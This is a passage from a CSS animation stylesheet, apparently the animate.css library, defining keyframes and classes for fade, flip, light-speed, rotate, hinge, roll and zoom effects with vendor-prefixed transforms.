opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation: fadeInRight 1s both ease;
animation: fadeInRight 1s both ease;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRightBig {
-webkit-animation: fadeInRightBig 1s both ease;
animation: fadeInRightBig 1s both ease;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUp {
-webkit-animation: fadeInUp 1s both ease;
animation: fadeInUp 1s both ease;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUpBig {
-webkit-animation: fadeInUpBig 1s both ease;
animation: fadeInUpBig 1s both ease;
}
@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
@keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
.fadeOut {
-webkit-animation: fadeOut 1s both ease;
animation: fadeOut 1s both ease;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation: fadeOutDown 1s both ease;
animation: fadeOutDown 1s both ease;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation: fadeOutDownBig 1s both ease;
animation: fadeOutDownBig 1s both ease;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation: fadeOutLeft 1s both ease;
animation: fadeOutLeft 1s both ease;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation: fadeOutLeftBig 1s both ease;
animation: fadeOutLeftBig 1s both ease;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation: fadeOutRight 1s both ease;
animation: fadeOutRight 1s both ease;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation: fadeOutRightBig 1s both ease;
animation: fadeOutRightBig 1s both ease;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation: fadeOutUp 1s both ease;
animation: fadeOutUp 1s both ease;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation: fadeOutUpBig 1s both ease;
animation: fadeOutUpBig 1s both ease;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation: flip 1s both ease;
animation: flip 1s both ease;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipInX 1s both ease;
animation: flipInX 1s both ease;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipInY 1s both ease;
animation: flipInY 1s both ease;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation: flipOutX .75s both ease;
animation: flipOutX .75s both ease;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipOutY .75s both ease;
animation: flipOutY .75s both ease;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation: lightSpeedIn 1s both ease-out;
animation: lightSpeedIn 1s both ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation: lightSpeedOut 1s both ease-in;
animation: lightSpeedOut 1s both ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateIn {
-webkit-animation: rotateIn 1s both ease;
animation: rotateIn 1s both ease;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation: rotateInDownLeft 1s both ease;
animation: rotateInDownLeft 1s both ease;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation: rotateInDownRight 1s both ease;
animation: rotateInDownRight 1s both ease;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation: rotateInUpLeft 1s both ease;
animation: rotateInUpLeft 1s both ease;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation: rotateInUpRight 1s both ease;
animation: rotateInUpRight 1s both ease;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation: rotateOut 1s both ease;
animation: rotateOut 1s both ease;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation: rotateOutDownLeft 1s both ease;
animation: rotateOutDownLeft 1s both ease;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation: rotateOutDownRight 1s both ease;
animation: rotateOutDownRight 1s both ease;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation: rotateOutUpLeft 1s both ease;
animation: rotateOutUpLeft 1s both ease;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation: rotateOutUpRight 1s both ease;
animation: rotateOutUpRight 1s both ease;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation: hinge 1s both ease;
animation: hinge 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.rollIn {
-webkit-animation: rollIn 1s both ease;
animation: rollIn 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation: rollOut 1s both ease;
animation: rollOut 1s both ease;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation: zoomIn 1s both ease;
animation: zoomIn 1s both ease;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown {
-webkit-animation: zoomInDown 1s both ease;
animation: zoomInDown 1s both ease;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft {
-webkit-animation: zoomInLeft 1s both ease;
animation: zoomInLeft 1s both ease;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
